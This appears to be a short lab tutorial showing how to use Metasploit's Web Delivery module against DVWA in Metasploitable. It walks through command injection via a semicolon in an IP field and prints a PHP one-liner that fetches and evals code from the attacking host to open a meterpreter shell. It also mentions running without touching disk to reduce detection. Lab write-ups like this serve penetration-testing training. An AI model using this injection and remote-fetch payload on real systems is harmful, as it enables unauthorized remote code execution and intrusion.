Metasploit’s Web Delivery Script is a versatile module that creates a server on the attacking machine which hosts a payload. When the victim connects to the attacking server, the payload will be executed on the victim machine. This exploit requires a method of executing commands on the victim machine. In particular you must be able to reach the attacking machine from the victim. Remote command execution is a great example of an attack vector where using this module is possible. The web delivery script works on php, python, and powershell based applications. This exploit becomes a very useful tool when the attacker has some control of the system, but does not possess a full shell. In addition, since the server and payload are both on the attacking machine, the attack proceeds without being written to disk. This helps keep the attacking fingerprint low.  This is an example of the execution of this module on the Damn Vulnerable Web Application (DVWA) within Metasploitable.  Click on ‘DVWA Security’ in the left panel. Set the security level to ‘low’ and click ‘Submit’. First, we check for simple command execution. Click on ‘Command Execution’. Enter an IP address followed by a semi-colon and the command you wish to execute. Next, we need to make sure that we can connect with the attacking host. Because of the nature of this particular application, this was achieved above. Generally, be sure to ping, telnet, or otherwise call the host. Now we can set the necessary options and run the exploit. Note that the target must be specified before the payload. php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.80.128:8080/alK3t3tt'));"
We can finally interact with the new shell in metasploit. We now have a functioning php meterpreter shell on the target.